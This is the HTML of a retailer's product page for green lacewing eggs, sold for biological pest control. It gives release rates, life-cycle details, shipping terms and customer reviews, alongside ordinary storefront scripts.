                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-gardening-pest-control-resources">Resources</a><span class="separator">/</span><li><a href="/category/spanish-pages">Spanish</a></li> &nbsp;/ &nbsp;  <li><a href="/category/control-de-escamas">Control de Escamas</a></li>
  <li aria-current="page">Green Lacewing Eggs</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    




 


           
 
    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110001-GLW-Eggs-600x600.webp" class="MagicZoom" id="zoom_1752" data-options="zoomPosition: inner" title="Green Lacewing Eggs">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110001-GLW-Eggs-600x600.webp" alt="Green Lacewing Eggs" id="product_image-1752" class='product_image img-responsive' />
              </a> 
                                      
          		<br>
            	          		<div class="MagicScroll mar_top10">
                                                              
                      <a data-zoom-id="zoom_1752" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110001-GLW-Eggs-600x600.webp"  title="" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110001-GLW-Eggs-600x600.webp" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110001-GLW-Eggs-300x300.webp" width="100" height="100" alt="">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_1752" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_larvae_600x600-C.webp"  title="Green Lacewing Larvae" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_larvae_600x600-C.webp" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_larvae_300x300-C.webp" width="100" height="100" alt="Green Lacewing Larvae">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_1752" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_lifecycle_600x600-C.webp"  title="Green Lacewing Lifecycle" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_lifecycle_600x600-C.webp" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/glw_lifecycle_300x300-C.webp" width="100" height="100" alt="Green Lacewing Lifecycle">
                      </a>                          
                     
                          		</div>
          	                
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Green Lacewing Eggs</h1>
                   <h2><i>Chrysoperla rufilabris</i></h2>           <div>FREE SHIPPING. Green Lacewing Larvae Consume Large Quantities of Aphids, Mites, Thrips, Whitefly &amp; More!</div>         <div class="alert">Free Shipping in the 48 contiguous United States. Quantities 1,000-25,000 ship via USPS. Quantities 50,000-250,000 ship via 2nd Day Air.</div>
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                                <span class="num-star-rating sr-only">4.2 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/1752/control-de-escamas">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = 0.00;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
                           <div class="child-wrapper">
                    <form method="post" action="index.php" name="product_form" id="product1752_form" role="form">
                         <input type="hidden" name="action" value="AddCart" />
                          <input type="hidden" id="hidden_price_1752" value="0.00" />
                         <ul class="row">
                            
						          					              					                					                					                					                					                  					                					              					              					                
					                  					                  					                  					                    <div class="attributes clearfix"><input type="hidden" name="num_attributes" value="3" />
<div class="row">
    <div class="col-xs-8 col-sm-7 col-md-6 col-lg-5">
    	<div><label for="option1_1752" aria-label="Option 1">
          <select name="option1" id="option1_1752" class="formtext form-control input-sm" onchange="javascript: populate_options(1752,3, 1);
              showAttyImage('1752', this.options[this.selectedIndex].text, document.getElementById('product_image-1752'), getProdImages1752());">
              <option value="" selected="selected">Choose Quantity -</option>
                              <option value="1,000">1,000</option>
                              <option value="5,000">5,000</option>
                              <option value="10,000">10,000</option>
                              <option value="25,000">25,000</option>
                              <option value="50,000">50,000</option>
                              <option value="100,000">100,000</option>
                              <option value="250,000">250,000</option>
                        </select>
        </label></div>
           <div><label for="option2_1752" aria-label="Option 2">
        <select name="option2" id="option2_1752" class="formtext form-control input-sm"onchange="populate_options(1752,3, 2);
            showAttyImage('1752', this.options[this.selectedIndex].text, document.getElementById('product_image-1752'), getProdImages1752());">
            <option value="" selected="selected">Choose Frequency -</option>
        </select>
    </label></div>
            <div> <label for="option3_1752" aria-label="Option 3">
        <select name="option3" id="option3_1752" class="formtext form-control input-sm" onchange="javascript: if (this.value != '') {
            populate_price(1752, 3, 'n', '0.00', 'n');
                showAttyImage('1752', this.options[this.selectedIndex].text, document.getElementById('product_image-1752'), getProdImages1752());
                showDonationFields(1752, 3);
                check_status(1752, 3);
            }">
            <option value="" selected="selected">Choose Duration -</option>
        </select>
    </label></div>
            </div>
</div>

<script type="text/javascript">
        function getProdImages1752() {
        var images = new Array();
        images[0] = new Array(3)
        images[0][0] = 'https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110001-GLW-Eggs-300x300.webp';
        images[0][1] = 'https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110001-GLW-Eggs-600x600.webp';
        images[0][2] = 'https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110001-GLW-Eggs-600x600.webp';
                                                return images;
    }
</script></div>
					                  					                                
					                  <li class="child-desc iefix col-md-6 col-xs-4">
					                      Green Lacewing Eggs
					                      <div class="sku">SKU: 1110001-G</div>
					                   </li>
					                     											 											             
											               <li class="child-price iefix col-md-2 col-xs-3">                                                         
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          
                 <del id="sprice_1752"></del>
              <label for="price_1752" aria-label="Price" class="sr-only">Price</label>
        <input type="text" class="dynamic_qty" id="price_1752" value=""  onfocus="this.blur()" />
       <script type="text/javascript">
         $(document).ready(function() {
           if(minPrice != maxPrice){
           //COMMENT OUT - ATTRIBUTE RANGE $("#price_1752").val('$' + minPrice + '-' + '$' + maxPrice);
              $("#price_1752").val('');
           }else{
             $("#price_1752").val('$' + minPrice);
           }

           if(sminPrice != minPrice || smaxPrice != maxPrice){
             if(sminPrice != smaxPrice){
               $("#sprice_1752").html('$' + sminPrice + '-' + '$' + smaxPrice);
             }else{
               $("#sprice_1752").val('$' + sminPrice);
             }
           }else{
             $("#sprice_1752").hide();
           }

         });
       </script>
               

  
  
</li>
											            											     
											    											    																				                                       				                    	                     										                        <li class="child-qty iefix col-md-2 col-xs-2">
										                             										                            <input type="number"  min="1" class="qty form-control input-number" name="qty" id="qty_1752" value="1" />
										                            										                        </li>                       
										                      									                          				                                                                       
                                   						                                    				                                      				                                         				       <li class="child-buy iefix col-md-2 col-xs-3">
                                   				          <input type="hidden" name="prod_id" value="1752" />
									                         <input type="hidden" name="cat_id" value="268" />
									                         <input type="hidden" name="sku" value="1110001-G" />
										                      										                          <input type="submit" name="addtocart_submit" class="btn btn-primary text-uppercase addtocart_button" value="Buy Now" onclick="javascript: return checkMinQty('qty_1752',0, '');"/>
										                      									                  
									                         									                                                        				        </li> 
                               				      
					                                 
                              
             					           
             					  
					                
					                  					          
          					  
					                
                         </ul>     
                                  
                    </form><!--end form2-->               </div>  <!--end wrapper-->
                                </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

        </form>


    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_1752" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_1752" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_1752" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_1752" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_1752" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_1752" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_1752'>          
              <p style="color: #cc3300; font-size: 15px;"><b>FREE SHIPPING! Ships Monday-Friday!</b></p>  
<p><span style="color:#445e0b; text-decoration:underline;"><b>Green Lacewing Preferred Food:</b></span> <a href="/category/pest-solver-guide-aphids" alt="Aphid control options">aphids</a>, <a href="/category/pest-solver-guide-mealybugs" alt="Garden mealybug control">mealybugs</a>, <a href="/category/spider-mite-control" alt="Predatory mites, miticides and biocontrols">spider mites</a>, <a href="/category/pest-solver-guide-leafhoppers-planthoppers" alt="leafhopper & planthopper control">leafhopper</a> nymphs, <a href="/category/pest-solver-guide-caterpillars-moths" alt="organic caterpillar control">moth</a> eggs, <a href="/category/pest-solver-guide-scale" alt="soft and armored scale control">scale</a>, <a href="/category/pest-solver-guide-thrips" alt="control thrips nymphs and adults">thrips</a>, and <a href="/category/pest-solver-guide-whitefly" alt="Whitefly control">whiteflies</a>.</p>
<p>Green lacewing eggs provide the best value among the <a href="/category/beneficial-insects-organisms" alt="Green lacewing, predatory mites, moth egg parasites and beneficial nematodes">beneficial insects</a> that ARBICO offers. Once hatched, the larvae are voracious predators used to control a wide range of soft-bodied pest insects. Green lacewing are ideal for building a sustainable population within your growing area for continued control. Lacewings are preferred to <a href="/product/ladybird-beetle-ladybugs-hippodamia-convergens" alt="ladybird beetles control aphids, white flies and more">ladybugs</a> in many climates due to their ability to survive a larger temperature and humidity range while controlling many of the same pests. </p>
<p><span style="color:#445e0b; text-decoration:underline;"><b>Optimal Temperatures:</b></span> 67-90&deg;F, RH >30%</p>
<p><span style="color:#445e0b; text-decoration:underline;"><b>Life Cycle & Behavior:</b></span> Lacewing eggs hatch within 3-10 days of receipt depending on temperature and humidity in the release area. Once hatched, lacewing larvae feed for 2-3 weeks on a variety of soft-bodied insects. Larvae are recognizable by their prominent mandibles (mouthparts), alligator-like appearance and pale coloration with dark markings. The larvae molt as they grow and mature through 3 instar stages. Pupation occurs in silken cocoons on the undersides of leaves or under loose bark. Green lacewing will overwinter in the pupal stage in cooler climates. Adults emerge from the cocoons with large veined ("lacy") wings ready to mate and lay more eggs. Adult green lacewings feed on pollen, nectar and honeydew while aiding in pollination. The complete life cycle lasts roughly 30 days.</p>
<p><span style="color:#445e0b; text-decoration:underline;"><b>Release Rates:</b></span> For best results, release Green Lacewing early in the season when pest numbers are low. Make a minimum of three releases. <ul><li>In gardens and greenhouses, release eggs at approximately 1,000 eggs per 2,000 sq. ft.</li><li>For single shipments of less than 5,000 eggs, please call <a href="tel:8008272847"><b>1-800-827-2847</b></a>
<li>For farms release 5,000 to 50,000 per acre depending upon infestation.</li></ul>
<span style="color:red;"><b>Orders of more than 250,000 may require seven days to fulfill.</b></span></p>
<p><b><i>PLEASE NOTE: Ants and aphids have a symbiotic relationship. This is due to the fact that ants value the secretions of the aphids (honeydew) as a food source. The ants aggressively protect the aphids from other insect threats and the aphids produce the honeydew they crave. For this reason, before you begin any treatment to control aphids with predatory insects you will need to eradicate the ants in the area to be treated. Otherwise, they will wipe out any beneficials you introduce.</b></i></p>
<p><span style="color:#445e0b; text-decoration:underline;"><b>Additional Information:</span></b>
<ul><li><a href="https://arbico-organics.blogspot.com/2018/08/nature-abhors-vacuum-why-continuity.html" alt="A blog post about continuous releases of beneficial insects and the benefits that provides" target="_blank">Nature Abhors a Vacuum: Why Continuity Matters in the Garden</a>
<li><a href="/category/problem-solver-guide">Identify</a> your pest to learn more about its life cycle, damage and control measures. 
<li><a href="/category/integrated-pest-management-DIY">Click here</a> for more information about integrated pest management solutions.</ul></p>
                     
              <p><b>This Product Controls These Pests or Diseases: </b><a href="/category/alfalfa-weevils" alt="Alfalfa Weevil Control" target="_blank">Alfalfa Weevil</a> (<i>Hypera postica Gyllenhal</i>), <a href="/category/aphid-control-prevention-ipm" alt="Aphid Control" target="_blank">Aphids</a> (<i>Mult</i>),<a href="/category/Armyworm-Control-Options" alt="Armyworm Control" target="_blank">Armyworms</a> (<i>Pseudaletia unipuncta</i>), Asparagus Beetles (<i>Crioceris asparagi (common); Crioceris duodecimpunctata (spotted)</i>), Bean Beetles - Mexican Bean <a href="/category/pest-solver-guide-beetles" alt="Beetle Control" target="_blank">Beetle</a> (<i>Epilachna varivestis Mulsant</i>), Bean Thrips (<i>Caliothrips fasciatus</i>), Beet Armyworm (<i>Spodoptera exigua (Hubner)</i>), Beet Leafhopper (<i>Circulifer tenellus</i>), Black <a href="/category/pest-solver-guide-scale" alt="Scale Control" target="_blank">Scale</a> (<i>Saissetia oleae</i>), Brown Almond Mite (<i>Bryobia rubrioculus</i>), California Laurel Aphid (<i>Euthoracaphis umbellulariae</i>), Caterpillar Eggs (<i>Mult</i>), Citrus Red Scale (aka California Red Scale) (<i>Aonidiella aurantii</i>), Citrus Yellow Scale (aka California Yellow Scale) (<i>Aonidiella citrina</i>), Coconut Mealybug (<i>Nipaecoccus nipae</i>), Colorado Potato Beetle (<i>Leptinotarsa decemlineata</i>), Grape Leafhopper (<i>Erythroneura elegantula</i>), Greenhouse whitefly (<i>Trialeurodes vaporariorum</i>), <a href="/category/pest-solver-guide-leafhoppers-planthoppers" alt="Leafhopper" target="_blank">Leafhoppers</a> (<i>Empoasca sp</i>), <a href="/category/pest-solver-guide-mealybugs" alt="Mealybugs" target="_blank">Mealybugs</a> (<i>Pseudococcus sp</i>), Mexican Bean Beetle (<i>Epilachna varivestis Mulsant</i>), <a href="/category/pest-solver-guide-mites" alt="Mites" target="_blank">Mites</a> (<i>Tetranychus sp</i>), Oleander Scale (<i>Phenacaspis sp</i>), Potato Leafhopper (<i>Empoasca fabae</i>), Potato Leafhopper; Bean Jassid (<i>Empoasca fabae</i>), <a href="/category/psyllid-control" alt="Psyllid Control" target="_blank">Psyllids</a> (<i>Mult</i>), <a href="/category/pest-solver-guide-scale" alt="Scale Control" target="_blank">Scale</a> (<i>Mult.</i>), Silverleaf whitefly (<i>Bemisia sp</i>), <a href="/category/spider-mite-control" alt="Spider Mites Control" target="_blank">Spider Mites</a> (<i>Mult</i>), Sweet Potato Whitefly (<i>Bemisia tabaci</i>), <a href="/category/pest-solver-guide-thrips" alt="Thrips Control" target="_blank">Thrips</a> (<i>Franklinothrips sp</i>), <a href="/category/Tobacco-budworm-control" alt="Tobacco budworm Control" target="_blank">Tobacco Budworm</a> (<i>Heliothis virescens</i>), <a href="/category/two-spotted-spider-mite-control" alt="Two-Spotted Spider Mite Control" target="_blank">Two-Spotted Spider Mite</a> (<i>Tetranychus urticae</i>)</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_1752">
                <p style="color:#445e0b; text-decoration: underline;"><b>Release Instructions:</b></p>  <p>Mist down plants lightly before releasing green lacewing. Gently shake the vial containing the lacewing eggs and bran. Tap contents out onto foliage. Distribute as evenly as possible throughout the affected area. If you have noticed ants in the growing area or nearby pest populations (mainly aphids and scale) you may want to hang a Dixie cup or paper coffee filter with a small amount of lacewing eggs within the plant canopy. This will keep the eggs separate from the ants and ensure predation does not occur.</p>  <p style="color:#445e0b; text-decoration:underline;"><b>What Should I Expect After Release?</b></p>  <p>Green lacewing eggs will hatch within 3-10 days of receipt. Lacewing larvae are difficult to spot once hatched out and camouflage well with their surroundings. You can inspect eggs for hatching by looking for color changes. If eggs are still green, lacewing larvae are still developing. If eggs are gray, the larvae have hatched out. </p>  <p>Keep in mind that beneficial insects work at a slower pace than chemical controls. If immediate knockdown or control of an insect population is necessary, consider spraying a fast-acting <a href="/category/organic-insecticides" alt="Pesticide Sprays for Garden Pest Control">insecticide</a> or select a more targeted <a href="/category/beneficial-insects-predators-parasites" alt="Beneficial Garden Predators & Parasites">predator/parasite</a>. </p>  <p>Adults lay eggs near larval food sources, so adult activity will be higher in those areas. They will appear around one month after release of the eggs and tend to disperse if food sources are limited. Providing plants that bloom and pollinate at different times of the year helps cultivate a habitat suitable and attractive to the adult green lacewings.</p>  <br>                                                <p><b>Environment: </b>Aquaponics, Container Plants, Farms, Gardens, Greenhouses, Grow Room, Hydroponics, Indoor Growing, Interiorscapes, Nurseries, Orchards, Outdoors, Row Crops, Vineyards</p>                <p><b>Storage: </b>Do not store.</p>                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_1752">
               <p style="color:red"><b>FREE SHIPPING in the contiguous 48 United States via USPS. </b></p>  <ul><li>Quantities 1,000-25,000 ship via USPS.  To upgrade to expedited shipping, please call to place your order.<li>Quantities 50,000-250,000 ship via 2nd Day Air.</li></ul>  <p>For single shipments of less than 5,000, please call <a href="tel:1800-8272847">1-800-827-2847</a>. Available year-round. Can be expedited upon request. Orders of more than 250,000 may require seven days to fulfill.</p><br>               <p><b>Cannot Be Shipped To: </b>HI,PR,VI,GU,AS,PW,AK</p>                              <p><b>What's In The Package: </b>Green lacewing eggs are mixed in with wheat bran as a medium. </p>        </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_1752">
            <p><b>Warning &amp; Toxicities: </b>Use caution in handling if you have wheat allergies. </p>                        <p><b>Shelf Life: </b>Eggs will hatch within 3-10 days of receipt at 75-90&deg;F.  </p>                    </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_1752">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1110001-GLW-Eggs-10-2025.pdf" target="_blank" alt="green lacewing eggs label">Label</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_1752">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/green-lacewing-eggs-chrysoperla-rufilabris-predator/control-de-escamas">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Green Lacewings work very well against desert spider mites</strong></div>
         <div class="rev-info">May 22, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Molly Jo Pimm</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Being amidst spider mite haven, I was at a loss for something to control the daunting population draining the life out of my key plants. A lover of natural ecosystems and being opposed to health damaging chemical methods, I reached out to customer service and received the Green Lacewing eggs or larvae recommendation. I am really happy to say with the first release in my yard, the results on my plants revival was impressive! I've done a couple more releases as the hotness of summer is approaching with great success. What else has happened? I am seeing different birds visiting and hanging out that haven't done so before! </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Highly recommend!</strong></div>
         <div class="rev-info">Oct 28, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Scott Lovitt PharmD.</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I have a greenhouse and I have released these every few weeks for the past 2 months and they are thriving. Pest populations are down, almost non-existent, very happy with the product, especially with the free shipping!!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Grower</strong></div>
         <div class="rev-info">Sep 21, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By James Trapp</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I received the green lacewing eggs in a timely manner. BUT I think they forgot to put any lacewing eggs in the container, as I have not seen one green lacewing larvae or green lacewing since I put them out. I would not recommend these to anyone.</div>
                    <div class='content_box'>Owner Response: Hi James, 
This is a common issue. Green lacewing larvae are VERY small and difficult to find once released. We often recommend monitoring the eggs while still in the container and wait until you begin to see hatching before releasing. Please contact customercare@arbico.com to discuss more. </div>
                  <br/>
  
                  </div>
